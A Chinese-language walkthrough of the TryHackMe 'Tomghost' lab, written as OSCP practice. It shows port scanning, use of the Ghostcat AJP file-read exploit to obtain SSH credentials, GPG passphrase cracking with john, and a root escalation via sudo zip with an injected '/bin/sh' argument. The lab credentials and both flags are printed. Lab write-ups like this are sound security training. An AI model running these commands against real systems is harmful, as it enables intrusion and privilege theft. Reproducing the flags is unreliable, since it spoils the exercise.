tryhackme记录-linux-0x08 Tomghost(easy)
来源
由于最近在备考OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似OSCP靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacktive Directory | SQL Injection Lab | ||
| Attacking Kerberos | Linux Privilege Escalation | ||
| Wreath Network | Windows Privilege Escalation | ||
| Reset | Git Happens | ||
| Vulnnet: Active | NahamStore | ||
| Enterprise | |||
| Ledger | |||
| Recommended paths | |||
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Exploiting Active Directory | ||
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共47台,计划一天打1-2台,在一个月内打完全部机器。目前已将Windows部分打完。
0x08 Tomghost(easy)
简介:
找出近期的漏洞,以便尝试利用系统漏洞或读取你不应访问的文件。
管理员注:本房间包含不当内容,用户名中含有脏话,应在教育环境中注明。- 暗
原文:
Identify recent vulnerabilities to try exploit the system or read files that you should not have access to.
Admins Note: This room contains inappropriate content in the form of a username that contains a swear word and should be noted for an educational setting. - Dark
设置环境变量
export TARGET=10.49.132.215
信息搜集
使用rustscan和nmap进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.49.132.215:22
Open 10.49.132.215:53
Open 10.49.132.215:8009
Open 10.49.132.215:8080
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:c8:9f:0b:6a:c5:fe:95:54:0b:e9:e3:ba:93:db:7c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDQvC8xe2qKLoPG3vaJagEW2eW4juBu9nJvn53nRjyw7y/0GEWIxE1KqcPXZiL+RKfkKA7RJNTXN2W9kCG8i6JdVWs2x9wD28UtwYxcyo6M9dQ7i2mXlJpTHtSncOoufSA45eqWT4GY+iEaBekWhnxWM+TrFOMNS5bpmUXrjuBR2JtN9a9cqHQ2zGdSlN+jLYi2Z5C7IVqxYb9yw5RBV5+bX7J4dvHNIs3otGDeGJ8oXVhd+aELUN8/C2p5bVqpGk04KI2gGEyU611v3eOzoP6obem9vsk7Kkgsw7eRNt1+CBrwWldPr8hy6nhA6Oi5qmJgK1x+fCmsfLSH3sz1z4Ln
| 256 dd:1a:09:f5:99:63:a3:43:0d:2d:90:d8:e3:e1:1f:b9 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOscw5angd6i9vsr7MfCAugRPvtx/aLjNzjAvoFEkwKeO53N01Dn17eJxrbIWEj33sp8nzx1Lillg/XM+Lk69CQ=
| 256 48:d1:30:1b:38:6c:c6:53:ea:30:81:80:5d:0c:f1:05 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGqgzoXzgz5QIhEWm3+Mysrwk89YW2cd2Nmad+PrE4jw
53/tcp open tcpwrapped syn-ack ttl 62
8009/tcp open ajp13 syn-ack ttl 62 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http syn-ack ttl 62 Apache Tomcat 9.0.30
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache Tomcat/9.0.30
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
WEB访问及目录扫描
8080端口

目录扫描及网页文件扫描
ffuf -u http://$TARGET:8080/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u http://$TARGET:8080/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c
基本都是403或者内置文档,没太多意义
初始访问
端口扫描时发现8009是ajp13,Apache Jserv (Protocol v1.3),8080是Apache Tomcat 9.0.30
搜索exp


ajp搜到的漏洞为Ghostcat File Read/Inclusion(文件读取,包含),刚好和靶机名字Tomghost对应上了,尝试拿脚本打一下,先读一下脚本

port默认8009和当前环境一致,file默认读取WEB-INF/web.xml,是tomcat的配置,也可以不给值,当他读取默认值即可
python3 48143.py 10.49.132.215
# 报错了,用py2
python2 48143.py 10.49.132.215



获取到凭证:skyfuck:8730281lkjlkjdqlksalks,尝试ssh
ssh skyfuck@$TARGET
问题1:Compromise this machine and obtain user.txt(THM{GhostCat_1s_so_cr4sy})
提权

信息搜集
启动lpe,在靶机内拉取并执行linpeas
GPG 解密提权至merlin

当前目录下存在pgp,asc文件
导入asc私钥,解密pgp


需要密码,尝试下载到kali进行爆破,靶机用python3开启服务,kali curl下载,通过gpg2john转换,john爆破
# 转换为hash
gpg2john tryhackme.asc > hash.txt
# 用john解
john hash.txt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt
进靶机shell再次解密pgp

成功拿到凭证:merlin:asuyusdoiuqoilkda312j31k2j123j1g23g12k3g12kj3gk12jg3k12j3kj123j
切到merlin用户

SUDO允许执行特定程序提权至root
在跑一遍linpeas
可以看到存在高亮信息

利用提权在线辅助网站搜索zip

发现存在提权操作,试试
mkdir /tmp/test
sudo zip /tmp/test /etc/hosts -T -TT '/bin/sh #'


完成提权
问题2:Escalate privileges and obtain root.txt(THM{Z1P_1S_FAKE})